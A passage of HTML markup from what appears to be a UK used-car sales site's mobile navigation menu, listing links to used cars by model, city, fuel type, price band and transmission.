class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a 